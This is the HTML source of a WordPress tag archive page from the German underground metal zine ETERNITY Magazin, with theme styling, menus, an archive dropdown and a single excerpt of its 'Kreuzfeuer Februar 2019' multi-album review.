#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-februar-2019 tag-7780 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Februar 2019</nav>
				<header class="page-header"><h1 class="page-title">Februar 2019</h1>				</header><article class="mh-posts-list-item clearfix post-27966 post type-post status-publish format-standard has-post-thumbnail hentry category-soundcheck tag-aggression tag-crocell tag-druj tag-februar-2019 tag-friisk tag-iamthemornin tag-kreuzfeuer tag-ordinul-negru tag-wrathrone">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/kreuzfeuer-februar-2019/">
			<img width="245" height="245" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 245px) 100vw, 245px" />		</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Soundcheck			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/kreuzfeuer-februar-2019/" title="Kreuzfeuer Februar 2019" rel="bookmark">
					Kreuzfeuer Februar 2019				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>03.02.2019</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/carolin-teubert/">Carolin Teubert</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>Auch diesen Monat gibt es wieder das Kreuzfeuer. 7 Alben aus verschiedenen Metalgenren wurden ausgesucht, um die Redaktion zu begeistern oder zu enttäuschen. Unterstützt wurden wir dabei von Felix Gretzer, Gitarrist bei Logar&#8217;s Diary.</p>
<p>In diesem Monat vertreten sind: Aggression, Crocell, Druj, Friisk, I Am The Morning, Ordinul Negru und Wrathrone.</p>
<p>Und gewonnen hat:&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/kreuzfeuer-februar-2019/" title="Kreuzfeuer Februar 2019"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/sacrifized-interview/">"Also auf meinem Opfertisch würden die ganzen Spaßbands landen."</a></h4>
        <div>- Sacrifized -</div>
        <a class="more" href="https://www.eternitymagazin.de/sacrifized-interview/" title="zum Sacrifized Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
